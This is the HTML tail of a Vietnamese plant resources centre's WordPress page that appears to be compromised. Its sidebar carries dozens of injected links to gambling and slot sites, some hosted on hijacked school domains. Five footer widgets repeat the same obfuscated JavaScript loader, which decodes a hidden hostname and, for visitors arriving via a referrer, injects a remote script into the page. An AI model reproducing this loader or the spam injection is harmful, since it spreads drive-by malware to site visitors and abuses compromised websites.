<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>